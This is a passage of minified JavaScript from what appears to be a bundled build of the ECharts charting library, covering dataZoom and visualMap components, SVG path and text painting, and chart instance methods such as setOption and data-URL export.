e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},o.prototype.brush=function(t,e){for(var i=this._cursor;i<this._displayables.length;i++)(n=this._displayables[i]).beforeBrush&&n.beforeBrush(t),n.brush(t,i===this._cursor?null:this._displayables[i-1]),n.afterBrush&&n.afterBrush(t);for(this._cursor=i,i=0;i<this._temporaryDisplayables.length;i++){var n;(n=this._temporaryDisplayables[i]).beforeBrush&&n.beforeBrush(t),n.brush(t,0===i?null:this._temporaryDisplayables[i-1]),n.afterBrush&&n.afterBrush(t)}this._temporaryDisplayables=[],this.notClear=!0};var s=[];o.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new r(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var i=this._displayables[e],n=i.getBoundingRect().clone();i.needLocalTransform()&&n.applyTransform(i.getLocalTransform(s)),t.union(n)}this._rect=t}return this._rect},o.prototype.contain=function(t,e){var i=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(i[0],i[1]))for(var n=0;n<this._displayables.length;n++)if(this._displayables[n].contain(t,e))return!0;return!1},n(o,a),t.exports=o},OUJF:function(t,e,i){var n=i("ProS"),a=i("bYtY");n.registerAction({type:"timelineChange",event:"timelineChanged",update:"prepareAndUpdate"},(function(t,e){var i=e.getComponent("timeline");return i&&null!=t.currentIndex&&(i.setCurrentIndex(t.currentIndex),!i.get("loop",!0)&&i.isIndexMax()&&i.setPlayState(!1)),e.resetOption("timeline"),a.defaults({currentIndex:i.option.currentIndex},t)})),n.registerAction({type:"timelinePlayChange",event:"timelinePlayChanged",update:"update"},(function(t,e){var i=e.getComponent("timeline");i&&null!=t.playState&&i.setPlayState(t.playState)}))},OXB0:function(t,e,i){var n=i("T4UG"),a=i("MwEJ"),r=i("IDmD"),o=n.extend({type:"series.heatmap",getInitialData:function(t,e){return a(this.getSource(),this,{generateCoord:"value"})},preventIncremental:function(){var t=r.get(this.get("coordinateSystem"));if(t&&t.dimensions)return"lng"===t.dimensions[0]&&"lat"===t.dimensions[1]},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,geoIndex:0,blurSize:30,pointSize:20,maxOpacity:1,minOpacity:0}});t.exports=o},OlYY:function(t,e,i){i("Tghj");var n=i("ProS"),a=i("bYtY"),r=i("ItGF"),o=i("4NO4"),s=i("UOVi"),l=i("zDms"),u=a.each,c=s.eachAxisDim,h=n.extendComponentModel({type:"dataZoom",dependencies:["xAxis","yAxis","zAxis","radiusAxis","angleAxis","singleAxis","series"],defaultOption:{zlevel:0,z:4,orient:null,xAxisIndex:null,yAxisIndex:null,filterMode:"filter",throttle:null,start:0,end:100,startValue:null,endValue:null,minSpan:null,maxSpan:null,minValueSpan:null,maxValueSpan:null,rangeMode:null},init:function(t,e,i){this._dataIntervalByAxis={},this._dataInfo={},this._axisProxies={},this._autoThrottle=!0,this._rangePropMode=["percent","percent"];var n=d(t);this.settledOption=n,this.mergeDefaultAndTheme(t,i),this.doInit(n)},mergeOption:function(t){var e=d(t);a.merge(this.option,t,!0),a.merge(this.settledOption,e,!0),this.doInit(e)},doInit:function(t){var e=this.option;r.canvasSupported||(e.realtime=!1),this._setDefaultThrottle(t),p(this,t);var i=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(t,n){"value"===this._rangePropMode[n]&&(e[t[0]]=i[t[0]]=null)}),this),this.textStyleModel=this.getModel("textStyle"),this._resetTarget(),this._giveAxisProxies()},_giveAxisProxies:function(){var t=this._axisProxies;this.eachTargetAxis((function(e,i,n,a){var r=this.dependentModels[e.axis][i],o=r.__dzAxisProxy||(r.__dzAxisProxy=new l(e.name,i,this,a));t[e.name+"_"+i]=o}),this)},_resetTarget:function(){var t=this.option,e=this._judgeAutoMode();c((function(e){var i=e.axisIndex;t[i]=o.normalizeToArray(t[i])}),this),"axisIndex"===e?this._autoSetAxisIndex():"orient"===e&&this._autoSetOrient()},_judgeAutoMode:function(){var t=this.option,e=!1;c((function(i){null!=t[i.axisIndex]&&(e=!0)}),this);var i=t.orient;return null==i&&e?"orient":e?void 0:(null==i&&(t.orient="horizontal"),"axisIndex")},_autoSetAxisIndex:function(){var t=!0,e=this.get("orient",!0),i=this.option,n=this.dependentModels;if(t){var r="vertical"===e?"y":"x";n[r+"Axis"].length?(i[r+"AxisIndex"]=[0],t=!1):u(n.singleAxis,(function(n){t&&n.get("orient",!0)===e&&(i.singleAxisIndex=[n.componentIndex],t=!1)}))}t&&c((function(e){if(t){var n=[],a=this.dependentModels[e.axis];if(a.length&&!n.length)for(var r=0,o=a.length;r<o;r++)"category"===a[r].get("type")&&n.push(r);i[e.axisIndex]=n,n.length&&(t=!1)}}),this),t&&this.ecModel.eachSeries((function(t){this._isSeriesHasAllAxesTypeOf(t,"value")&&c((function(e){var n=i[e.axisIndex],r=t.get(e.axisIndex),o=t.get(e.axisId),s=t.ecModel.queryComponents({mainType:e.axis,index:r,id:o})[0];a.indexOf(n,r=s.componentIndex)<0&&n.push(r)}))}),this)},_autoSetOrient:function(){var t;this.eachTargetAxis((function(e){!t&&(t=e.name)}),this),this.option.orient="y"===t?"vertical":"horizontal"},_isSeriesHasAllAxesTypeOf:function(t,e){var i=!0;return c((function(n){var a=t.get(n.axisIndex),r=this.dependentModels[n.axis][a];r&&r.get("type")===e||(i=!1)}),this),i},_setDefaultThrottle:function(t){if(t.hasOwnProperty("throttle")&&(this._autoThrottle=!1),this._autoThrottle){var e=this.ecModel.option;this.option.throttle=e.animation&&e.animationDurationUpdate>0?100:20}},getFirstTargetAxisModel:function(){var t;return c((function(e){if(null==t){var i=this.get(e.axisIndex);i.length&&(t=this.dependentModels[e.axis][i[0]])}}),this),t},eachTargetAxis:function(t,e){var i=this.ecModel;c((function(n){u(this.get(n.axisIndex),(function(a){t.call(e,n,a,this,i)}),this)}),this)},getAxisProxy:function(t,e){return this._axisProxies[t+"_"+e]},getAxisModel:function(t,e){var i=this.getAxisProxy(t,e);return i&&i.getAxisModel()},setRawRange:function(t){var e=this.option,i=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(n){null==t[n[0]]&&null==t[n[1]]||(e[n[0]]=i[n[0]]=t[n[0]],e[n[1]]=i[n[1]]=t[n[1]])}),this),p(this,t)},setCalculatedRange:function(t){var e=this.option;u(["start","startValue","end","endValue"],(function(i){e[i]=t[i]}))},getPercentRange:function(){var t=this.findRepresentativeAxisProxy();if(t)return t.getDataPercentWindow()},getValueRange:function(t,e){if(null!=t||null!=e)return this.getAxisProxy(t,e).getDataValueWindow();var i=this.findRepresentativeAxisProxy();return i?i.getDataValueWindow():void 0},findRepresentativeAxisProxy:function(t){if(t)return t.__dzAxisProxy;var e=this._axisProxies;for(var i in e)if(e.hasOwnProperty(i)&&e[i].hostedBy(this))return e[i];for(var i in e)if(e.hasOwnProperty(i)&&!e[i].hostedBy(this))return e[i]},getRangePropMode:function(){return this._rangePropMode.slice()}});function d(t){var e={};return u(["start","end","startValue","endValue","throttle"],(function(i){t.hasOwnProperty(i)&&(e[i]=t[i])})),e}function p(t,e){var i=t._rangePropMode,n=t.get("rangeMode");u([["start","startValue"],["end","endValue"]],(function(t,a){var r=null!=e[t[0]],o=null!=e[t[1]];r&&!o?i[a]="percent":!r&&o?i[a]="value":n?i[a]=n[a]:r&&(i[a]="percent")}))}t.exports=h},P47w:function(t,e,i){var n=i("hydK").createElement,a=i("IMiH"),r=i("mFDi"),o=i("Fofx"),s=i("6GrX"),l=i("pzxd"),u=i("dqUG"),c=a.CMD,h=Array.prototype.join,d=Math.round,p=Math.sin,f=Math.cos,g=Math.PI,m=2*Math.PI,v=180/g;function y(t){return d(1e4*t)/1e4}function x(t){return t<1e-4&&t>-1e-4}function _(t,e){e&&b(t,"transform","matrix("+h.call(e,",")+")")}function b(t,e,i){(!i||"linear"!==i.type&&"radial"!==i.type)&&t.setAttribute(e,i)}function w(t,e,i,n){if(function(t,e){var i=e?t.textFill:t.fill;return null!=i&&"none"!==i}(e,i)){var a=i?e.textFill:e.fill;b(t,"fill",a="transparent"===a?"none":a),b(t,"fill-opacity",null!=e.fillOpacity?e.fillOpacity*e.opacity:e.opacity)}else b(t,"fill","none");if(function(t,e){var i=e?t.textStroke:t.stroke;return null!=i&&"none"!==i}(e,i)){var r=i?e.textStroke:e.stroke;b(t,"stroke",r="transparent"===r?"none":r),b(t,"stroke-width",(i?e.textStrokeWidth:e.lineWidth)/(!i&&e.strokeNoScale?n.getLineScale():1)),b(t,"paint-order",i?"stroke":"fill"),b(t,"stroke-opacity",null!=e.strokeOpacity?e.strokeOpacity:e.opacity),e.lineDash?(b(t,"stroke-dasharray",e.lineDash.join(",")),b(t,"stroke-dashoffset",d(e.lineDashOffset||0))):b(t,"stroke-dasharray",""),e.lineCap&&b(t,"stroke-linecap",e.lineCap),e.lineJoin&&b(t,"stroke-linejoin",e.lineJoin),e.miterLimit&&b(t,"stroke-miterlimit",e.miterLimit)}else b(t,"stroke","none")}var S={brush:function(t){var e=t.style,i=t.__svgEl;i||(i=n("path"),t.__svgEl=i),t.path||t.createPathProxy();var a=t.path;if(t.__dirtyPath){a.beginPath(),a.subPixelOptimize=!1,t.buildPath(a,t.shape),t.__dirtyPath=!1;var r=function(t){for(var e=[],i=t.data,n=t.len(),a=0;a<n;){var r="",o=0;switch(i[a++]){case c.M:r="M",o=2;break;case c.L:r="L",o=2;break;case c.Q:r="Q",o=4;break;case c.C:r="C",o=6;break;case c.A:var s=i[a++],l=i[a++],u=i[a++],h=i[a++],_=i[a++],b=i[a++],w=i[a++],S=i[a++],M=Math.abs(b),I=x(M-m)||(S?b>=m:-b>=m),T=b>0?b%m:b%m+m,A=!1;A=!!I||!x(M)&&T>=g==!!S;var D=y(s+u*f(_)),C=y(l+h*p(_));I&&(b=S?m-1e-4:1e-4-m,A=!0,9===a&&e.push("M",D,C));var L=y(s+u*f(_+b)),P=y(l+h*p(_+b));e.push("A",y(u),y(h),d(w*v),+A,+S,L,P);break;case c.Z:r="Z";break;case c.R:L=y(i[a++]),P=y(i[a++]);var k=y(i[a++]),O=y(i[a++]);e.push("M",L,P,"L",L+k,P,"L",L+k,P+O,"L",L,P+O,"L",L,P)}r&&e.push(r);for(var E=0;E<o;E++)e.push(y(i[a++]))}return e.join(" ")}(a);r.indexOf("NaN")<0&&b(i,"d",r)}w(i,e,!1,t),_(i,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}},M={brush:function(t){var e=t.style,i=e.image;if(i instanceof HTMLImageElement&&(i=i.src),i){var a=e.x||0,r=e.y||0,o=e.width,s=e.height,l=t.__svgEl;l||(l=n("image"),t.__svgEl=l),i!==t.__imageSrc&&(function(t,e,i){t.setAttributeNS("http://www.w3.org/1999/xlink","href",i)}(l,0,i),t.__imageSrc=i),b(l,"width",o),b(l,"height",s),b(l,"x",a),b(l,"y",r),_(l,t.transform),null!=e.text?L(t,t.getBoundingRect()):k(t)}}},I={},T=new r,A={},D=[],C={left:"start",right:"end",center:"middle",middle:"middle"},L=function(t,e){var i=t.style,a=t.transform,r=t instanceof u||i.transformText;t.__dirty&&l.normalizeTextStyle(i,!0);var c=i.text;if(null!=c&&(c+=""),l.needDrawText(c,i)){null==c&&(c=""),!r&&a&&(T.copy(e),T.applyTransform(a),e=T);var h=t.__textSvgEl;h||(h=n("text"),t.__textSvgEl=h);var d=h.style,p=i.font||s.DEFAULT_FONT,f=h.__computedFont;p!==h.__styleFont&&(d.font=h.__styleFont=p,f=h.__computedFont=d.font);var g=i.textPadding,m=t.__textCotentBlock;m&&!t.__dirtyText||(m=t.__textCotentBlock=s.parsePlainText(c,f,g,i.textLineHeight,i.truncate));var v=m.outerHeight,y=m.lineHeight;l.getBoxPosition(A,t,i,e);var x=A.baseX,b=A.baseY,S=A.textAlign||"left",M=A.textVerticalAlign;!function(t,e,i,n,a,r,s){o.identity(D),e&&i&&o.copy(D,i);var l=n.textRotation;if(a&&l){var u=n.textOrigin;"center"===u?(r=a.width/2+a.x,s=a.height/2+a.y):u&&(r=u[0]+a.x,s=u[1]+a.y),D[4]-=r,D[5]-=s,o.rotate(D,D,l),D[4]+=r,D[5]+=s}_(t,D)}(h,r,a,i,e,x,b);var I=x,C=s.adjustTextY(b,v,M);g&&(I=function(t,e,i){return"right"===e?t-i[1]:"center"===e?t+i[3]/2-i[1]/2:t+i[3]}(x,S,g),C+=g[0]),C+=y/2,w(h,i,!0,t);var L=m.canCacheByTextString,k=t.__tspanList||(t.__tspanList=[]),O=k.length;if(L&&t.__canCacheByTextString&&t.__text===c){if(t.__dirtyText&&O)for(var E=0;E<O;++E)P(k[E],S,I,C+E*y)}else{t.__text=c,t.__canCacheByTextString=L;var N=m.lines,R=N.length;for(E=0;E<R;E++){var z=k[E],B=N[E];z?z.__zrText!==B&&(z.innerHTML="",z.appendChild(document.createTextNode(B))):(z=k[E]=n("tspan"),h.appendChild(z),z.appendChild(document.createTextNode(B))),P(z,S,I,C+E*y)}if(O>R){for(;E<O;E++)h.removeChild(k[E]);k.length=R}}}};function P(t,e,i,n){b(t,"dominant-baseline","middle"),b(t,"text-anchor",C[e]),b(t,"x",i),b(t,"y",n)}function k(t){t&&t.__textSvgEl&&(t.__textSvgEl.parentNode&&t.__textSvgEl.parentNode.removeChild(t.__textSvgEl),t.__textSvgEl=null,t.__tspanList=[],t.__text=null)}I.drawRectText=L,I.brush=function(t){null!=t.style.text?L(t,!1):k(t)},e.path=S,e.image=M,e.text=I},PNag:function(t,e,i){var n=i("bYtY"),a=i("SKnc"),r=i("YH21"),o=i("crZl"),s=i("IwbS"),l=i("OELB"),u=i("72pK"),c=i("y7Aq"),h=i("4NO4"),d=l.linearMap,p=n.each,f=Math.min,g=Math.max,m=o.extend({type:"visualMap.continuous",init:function(){m.superApply(this,"init",arguments),this._shapes={},this._dataInterval=[],this._handleEnds=[],this._hoverLinkDataIndices=[]},doRender:function(t,e,i,n){n&&"selectDataRange"===n.type&&n.from===this.uid||this._buildView()},_buildView:function(){this.group.removeAll();var t=this.visualMapModel,e=this.group;this._orient=t.get("orient"),this._useHandle=t.get("calculable"),this._resetInterval(),this._renderBar(e);var i=t.get("text");this._renderEndsText(e,i,0),this._renderEndsText(e,i,1),this._updateView(!0),this.renderBackground(e),this._updateView(),this._enableHoverLinkToSeries(),this._enableHoverLinkFromSeries(),this.positionGroup(e)},_renderEndsText:function(t,e,i){if(e){var n=e[1-i];n=null!=n?n+"":"";var a=this.visualMapModel,r=a.get("textGap"),o=a.itemSize,l=this._shapes.barGroup,u=this._applyTransform([o[0]/2,0===i?-r:o[1]+r],l),c=this._applyTransform(0===i?"bottom":"top",l),h=this._orient,d=this.visualMapModel.textStyleModel;this.group.add(new s.Text({style:{x:u[0],y:u[1],textVerticalAlign:"horizontal"===h?"middle":c,textAlign:"horizontal"===h?c:"center",text:n,textFont:d.getFont(),textFill:d.getTextColor()}}))}},_renderBar:function(t){var e=this.visualMapModel,i=this._shapes,a=e.itemSize,r=this._orient,o=this._useHandle,s=c.getItemAlign(e,this.api,a),l=i.barGroup=this._createBarGroup(s);l.add(i.outOfRange=v()),l.add(i.inRange=v(null,o?x(this._orient):null,n.bind(this._dragHandle,this,"all",!1),n.bind(this._dragHandle,this,"all",!0)));var u=e.textStyleModel.getTextRect("\u56fd"),h=g(u.width,u.height);o&&(i.handleThumbs=[],i.handleLabels=[],i.handleLabelPoints=[],this._createHandle(l,0,a,h,r,s),this._createHandle(l,1,a,h,r,s)),this._createIndicator(l,a,h,r),t.add(l)},_createHandle:function(t,e,i,a,o){var l=n.bind(this._dragHandle,this,e,!1),u=n.bind(this._dragHandle,this,e,!0),c=v(function(t,e){return 0===t?[[0,0],[e,0],[e,-e]]:[[0,0],[e,0],[e,e]]}(e,a),x(this._orient),l,u);c.position[0]=i[0],t.add(c);var h=this.visualMapModel.textStyleModel,d=new s.Text({draggable:!0,drift:l,onmousemove:function(t){r.stop(t.event)},ondragend:u,style:{x:0,y:0,text:"",textFont:h.getFont(),textFill:h.getTextColor()}});this.group.add(d);var p=["horizontal"===o?a/2:1.5*a,"horizontal"===o?0===e?-1.5*a:1.5*a:0===e?-a/2:a/2],f=this._shapes;f.handleThumbs[e]=c,f.handleLabelPoints[e]=p,f.handleLabels[e]=d},_createIndicator:function(t,e,i,n){var a=v([[0,0]],"move");a.position[0]=e[0],a.attr({invisible:!0,silent:!0}),t.add(a);var r=this.visualMapModel.textStyleModel,o=new s.Text({silent:!0,invisible:!0,style:{x:0,y:0,text:"",textFont:r.getFont(),textFill:r.getTextColor()}});this.group.add(o);var l=["horizontal"===n?i/2:9,0],u=this._shapes;u.indicator=a,u.indicatorLabel=o,u.indicatorLabelPoint=l},_dragHandle:function(t,e,i,n){if(this._useHandle){if(this._dragging=!e,!e){var a=this._applyTransform([i,n],this._shapes.barGroup,!0);this._updateInterval(t,a[1]),this._updateView()}e===!this.visualMapModel.get("realtime")&&this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:this._dataInterval.slice()}),e?!this._hovering&&this._clearHoverLinkToSeries():y(this.visualMapModel)&&this._doHoverLinkToSeries(this._handleEnds[t],!1)}},_resetInterval:function(){var t=this.visualMapModel,e=this._dataInterval=t.getSelected(),i=t.getExtent(),n=[0,t.itemSize[1]];this._handleEnds=[d(e[0],i,n,!0),d(e[1],i,n,!0)]},_updateInterval:function(t,e){var i=this.visualMapModel,n=this._handleEnds,a=[0,i.itemSize[1]];u(e=e||0,n,a,t,0);var r=i.getExtent();this._dataInterval=[d(n[0],a,r,!0),d(n[1],a,r,!0)]},_updateView:function(t){var e=this.visualMapModel,i=e.getExtent(),n=this._shapes,a=[0,e.itemSize[1]],r=t?a:this._handleEnds,o=this._createBarVisual(this._dataInterval,i,r,"inRange"),s=this._createBarVisual(i,i,a,"outOfRange");n.inRange.setStyle({fill:o.barColor,opacity:o.opacity}).setShape("points",o.barPoints),n.outOfRange.setStyle({fill:s.barColor,opacity:s.opacity}).setShape("points",s.barPoints),this._updateHandle(r,o)},_createBarVisual:function(t,e,i,n){var r={forceState:n,convertOpacityToAlpha:!0},o=this._makeColorGradient(t,r),s=[this.getControllerVisual(t[0],"symbolSize",r),this.getControllerVisual(t[1],"symbolSize",r)],l=this._createBarPoints(i,s);return{barColor:new a(0,0,0,1,o),barPoints:l,handlesColor:[o[0].color,o[o.length-1].color]}},_makeColorGradient:function(t,e){var i=[],n=(t[1]-t[0])/100;i.push({color:this.getControllerVisual(t[0],"color",e),offset:0});for(var a=1;a<100;a++){var r=t[0]+n*a;if(r>t[1])break;i.push({color:this.getControllerVisual(r,"color",e),offset:a/100})}return i.push({color:this.getControllerVisual(t[1],"color",e),offset:1}),i},_createBarPoints:function(t,e){var i=this.visualMapModel.itemSize;return[[i[0]-e[0],t[0]],[i[0],t[0]],[i[0],t[1]],[i[0]-e[1],t[1]]]},_createBarGroup:function(t){var e=this._orient,i=this.visualMapModel.get("inverse");return new s.Group("horizontal"!==e||i?"horizontal"===e&&i?{scale:"bottom"===t?[-1,1]:[1,1],rotation:-Math.PI/2}:"vertical"!==e||i?{scale:"left"===t?[1,1]:[-1,1]}:{scale:"left"===t?[1,-1]:[-1,-1]}:{scale:"bottom"===t?[1,1]:[-1,1],rotation:Math.PI/2})},_updateHandle:function(t,e){if(this._useHandle){var i=this._shapes,n=this.visualMapModel,a=i.handleThumbs,r=i.handleLabels;p([0,1],(function(o){var l=a[o];l.setStyle("fill",e.handlesColor[o]),l.position[1]=t[o];var u=s.applyTransform(i.handleLabelPoints[o],s.getTransform(l,this.group));r[o].setStyle({x:u[0],y:u[1],text:n.formatValueText(this._dataInterval[o]),textVerticalAlign:"middle",textAlign:this._applyTransform("horizontal"===this._orient?0===o?"bottom":"top":"left",i.barGroup)})}),this)}},_showIndicator:function(t,e,i,n){var a=this.visualMapModel,r=a.getExtent(),o=a.itemSize,l=d(t,r,[0,o[1]],!0),u=this._shapes,c=u.indicator;if(c){c.position[1]=l,c.attr("invisible",!1),c.setShape("points",function(t,e,i,n){return t?[[0,-f(e,g(i,0))],[6,0],[0,f(e,g(n-i,0))]]:[[0,0],[5,-5],[5,5]]}(!!i,n,l,o[1]));var h=this.getControllerVisual(t,"color",{convertOpacityToAlpha:!0});c.setStyle("fill",h);var p=s.applyTransform(u.indicatorLabelPoint,s.getTransform(c,this.group)),m=u.indicatorLabel;m.attr("invisible",!1);var v=this._applyTransform("left",u.barGroup),y=this._orient;m.setStyle({text:(i||"")+a.formatValueText(e),textVerticalAlign:"horizontal"===y?v:"middle",textAlign:"horizontal"===y?"center":v,x:p[0],y:p[1]})}},_enableHoverLinkToSeries:function(){var t=this;this._shapes.barGroup.on("mousemove",(function(e){if(t._hovering=!0,!t._dragging){var i=t.visualMapModel.itemSize,n=t._applyTransform([e.offsetX,e.offsetY],t._shapes.barGroup,!0,!0);n[1]=f(g(0,n[1]),i[1]),t._doHoverLinkToSeries(n[1],0<=n[0]&&n[0]<=i[0])}})).on("mouseout",(function(){t._hovering=!1,!t._dragging&&t._clearHoverLinkToSeries()}))},_enableHoverLinkFromSeries:function(){var t=this.api.getZr();this.visualMapModel.option.hoverLink?(t.on("mouseover",this._hoverLinkFromSeriesMouseOver,this),t.on("mouseout",this._hideIndicator,this)):this._clearHoverLinkFromSeries()},_doHoverLinkToSeries:function(t,e){var i=this.visualMapModel;if(i.option.hoverLink){var n=[0,i.itemSize[1]],a=i.getExtent();t=f(g(n[0],t),n[1]);var r=function(t,e,i){var n=6,a=t.get("hoverLinkDataSize");return a&&(n=d(a,e,i,!0)/2),n}(i,a,n),o=[t-r,t+r],s=d(t,n,a,!0),l=[d(o[0],n,a,!0),d(o[1],n,a,!0)];o[0]<n[0]&&(l[0]=-1/0),o[1]>n[1]&&(l[1]=1/0),e&&(l[0]===-1/0?this._showIndicator(s,l[1],"< ",r):l[1]===1/0?this._showIndicator(s,l[0],"> ",r):this._showIndicator(s,s,"\u2248 ",r));var u=this._hoverLinkDataIndices,p=[];(e||y(i))&&(p=this._hoverLinkDataIndices=i.findTargetDataIndices(l));var m=h.compressBatches(u,p);this._dispatchHighDown("downplay",c.makeHighDownBatch(m[0],i)),this._dispatchHighDown("highlight",c.makeHighDownBatch(m[1],i))}},_hoverLinkFromSeriesMouseOver:function(t){var e=t.target,i=this.visualMapModel;if(e&&null!=e.dataIndex){var n=this.ecModel.getSeriesByIndex(e.seriesIndex);if(i.isTargetSeries(n)){var a=n.getData(e.dataType),r=a.get(i.getDataDimension(a),e.dataIndex,!0);isNaN(r)||this._showIndicator(r,r)}}},_hideIndicator:function(){var t=this._shapes;t.indicator&&t.indicator.attr("invisible",!0),t.indicatorLabel&&t.indicatorLabel.attr("invisible",!0)},_clearHoverLinkToSeries:function(){this._hideIndicator();var t=this._hoverLinkDataIndices;this._dispatchHighDown("downplay",c.makeHighDownBatch(t,this.visualMapModel)),t.length=0},_clearHoverLinkFromSeries:function(){this._hideIndicator();var t=this.api.getZr();t.off("mouseover",this._hoverLinkFromSeriesMouseOver),t.off("mouseout",this._hideIndicator)},_applyTransform:function(t,e,i,a){var r=s.getTransform(e,a?null:this.group);return s[n.isArray(t)?"applyTransform":"transformDirection"](t,r,i)},_dispatchHighDown:function(t,e){e&&e.length&&this.api.dispatchAction({type:t,batch:e})},dispose:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()},remove:function(){this._clearHoverLinkFromSeries(),this._clearHoverLinkToSeries()}});function v(t,e,i,n){return new s.Polygon({shape:{points:t},draggable:!!i,cursor:e,drift:i,onmousemove:function(t){r.stop(t.event)},ondragend:n})}function y(t){var e=t.get("hoverLinkOnHandle");return!!(null==e?t.get("realtime"):e)}function x(t){return"vertical"===t?"ns-resize":"ew-resize"}t.exports=m},ProS:function(t,e,i){i("Tghj");var n=i("aX58"),a=i("bYtY"),r=i("Qe9p"),o=i("ItGF"),s=i("BPZU"),l=i("H6uX"),u=i("fmMI"),c=i("hD7B"),h=i("IDmD"),d=i("ypgQ"),p=i("+wW9"),f=i("0V0F"),g=i("bLfw"),m=i("T4UG"),v=i("sS/r"),y=i("6Ic6"),x=i("IwbS"),_=i("4NO4"),b=i("iLNv").throttle,w=i("/WM3"),S=i("uAnK"),M=i("mYwL"),I=i("af/B"),T=i("xTNl"),A=i("8hn6");i("A1Ka");var D=i("7DRL"),C=a.assert,L=a.each,P=a.isFunction,k=a.isObject,O=g.parseClassType,E="__flagInMainProcess",N=/^[a-zA-Z0-9_]+$/;function R(t,e){return function(i,n,a){!e&&this._disposed||(i=i&&i.toLowerCase(),l.prototype[t].call(this,i,n,a))}}function z(){l.call(this)}function B(t,e,i){i=i||{},"string"==typeof e&&(e=lt[e]),this._dom=t;var r=this._zr=n.init(t,{renderer:i.renderer||"canvas",devicePixelRatio:i.devicePixelRatio,width:i.width,height:i.height});this._throttledZrFlush=b(a.bind(r.flush,r),17),(e=a.clone(e))&&p(e,!0),this._theme=e,this._chartsViews=[],this._chartsMap={},this._componentsViews=[],this._componentsMap={},this._coordSysMgr=new h;var o,u,d=this._api=(u=(o=this)._coordSysMgr,a.extend(new c(o),{getCoordinateSystems:a.bind(u.getCoordinateSystems,u),getComponentByElement:function(t){for(;t;){var e=t.__ecComponentInfo;if(null!=e)return o._model.getComponent(e.mainType,e.index);t=t.parent}}}));function f(t,e){return t.__prio-e.__prio}s(st,f),s(at,f),this._scheduler=new I(this,d,at,st),l.call(this,this._ecEventProcessor=new et),this._messageCenter=new z,this._initEvents(),this.resize=a.bind(this.resize,this),this._pendingActions=[],r.animation.on("frame",this._onframe,this),function(t,e){t.on("rendered",(function(){e.trigger("rendered"),!t.animation.isFinished()||e.__optionUpdated||e._scheduler.unfinished||e._pendingActions.length||e.trigger("finished")}))}(r,this),a.setAsPrimitive(this)}z.prototype.on=R("on",!0),z.prototype.off=R("off",!0),z.prototype.one=R("one",!0),a.mixin(z,l);var V=B.prototype;function Y(t,e,i){if(!this._disposed){var n,a=this._model,r=this._coordSysMgr.getCoordinateSystems();e=_.parseFinder(a,e);for(var o=0;o<r.length;o++){var s=r[o];if(s[t]&&null!=(n=s[t](a,e,i)))return n}}}V._onframe=function(){if(!this._disposed){var t=this._scheduler;if(this.__optionUpdated){var e=this.__optionUpdated.silent;this[E]=!0,F(this),G.update.call(this),this[E]=!1,this.__optionUpdated=!1,j.call(this,e),Z.call(this,e)}else if(t.unfinished){var i=1,n=this._model;t.unfinished=!1;do{var a=+new Date;t.performSeriesTasks(n),t.performDataProcessorTasks(n),W(this,n),t.performVisualTasks(n),Q(this,this._model,0,"remain"),i-=+new Date-a}while(i>0&&t.unfinished);t.unfinished||this._zr.flush()}}},V.getDom=function(){return this._dom},V.getZr=function(){return this._zr},V.setOption=function(t,e,i){if(!this._disposed){var n;if(k(e)&&(i=e.lazyUpdate,n=e.silent,e=e.notMerge),this[E]=!0,!this._model||e){var a=new d(this._api),r=this._theme,o=this._model=new u;o.scheduler=this._scheduler,o.init(null,null,r,a)}this._model.setOption(t,rt),i?(this.__optionUpdated={silent:n},this[E]=!1):(F(this),G.update.call(this),this._zr.flush(),this.__optionUpdated=!1,this[E]=!1,j.call(this,n),Z.call(this,n))}},V.setTheme=function(){console.error("ECharts#setTheme() is DEPRECATED in ECharts 3.0")},V.getModel=function(){return this._model},V.getOption=function(){return this._model&&this._model.getOption()},V.getWidth=function(){return this._zr.getWidth()},V.getHeight=function(){return this._zr.getHeight()},V.getDevicePixelRatio=function(){return this._zr.painter.dpr||window.devicePixelRatio||1},V.getRenderedCanvas=function(t){if(o.canvasSupported)return(t=t||{}).pixelRatio=t.pixelRatio||1,t.backgroundColor=t.backgroundColor||this._model.get("backgroundColor"),this._zr.painter.getRenderedCanvas(t)},V.getSvgDataURL=function(){if(o.svgSupported){var t=this._zr,e=t.storage.getDisplayList();return a.each(e,(function(t){t.stopAnimation(!0)})),t.painter.toDataURL()}},V.getDataURL=function(t){if(!this._disposed){var e=this._model,i=[],n=this;L((t=t||{}).excludeComponents,(function(t){e.eachComponent({mainType:t},(function(t){var e=n._componentsMap[t.__viewId];e.group.ignore||(i.push(e),e.group.ignore=!0)}))}));var a="svg"===this._zr.painter.getType()?this.getSvgDataURL():this.getRenderedCanvas(t).toDataURL("image/"+(t&&t.type||"png"));return L(i,(function(t){t.group.ignore=!1})),a}},V.getConnectedDataURL=function(t){if(!this._disposed&&o.canvasSupported){var e="svg"===t.type,i=this.group,r=Math.min,s=Math.max;if(ht[i]){var l=1/0,u=1/0,c=-1/0,h=-1/0,d=[],p=t&&t.pixelRatio||1;a.each(ct,(function(n,o){if(n.group===i){var p=e?n.getZr().painter.getSvgDom().innerHTML:n.getRenderedCanvas(a.clone(t)),f=n.getDom().getBoundingClientRect();l=r(f.left,l),u=r(f.top,u),c=s(f.right,c),h=s(f.bottom,h),d.push({dom:p,left:f.left,top:f.top})}}));var f=(c*=p)-(l*=p),g=(h*=p)-(u*=p),m=a.createCanvas(),v=n.init(m,{renderer:e?"svg":"canvas"});if(v.resize({width:f,height:g}),e){var y="";return L(d,(function(t){y+='<g transform="translate('+(t.left-l)+","+(t.top-u)+')">'+t.dom+"</g>"})),v.painter.getSvgRoot().innerHTML=y,t.connectedBackgroundColor&&v.painter.setBackgroundColor(t.connectedBackgroundColor),v.refreshImmediately(),v.painter.toDataURL()}return t.connectedBackgroundColor&&v.add(new x.Rect({shape:{x:0,y:0,width:f,height:g},style:{fill:t.connectedBackgroundColor}})),L(d,(function(t){var e=new x.Image({style:{x:t.left*p-l,y:t.top*p-u,image:t.dom}});v.add(e)})),v.refreshImmediately(),m.toDataURL("image/"+(t&&t.type||"png"))}return 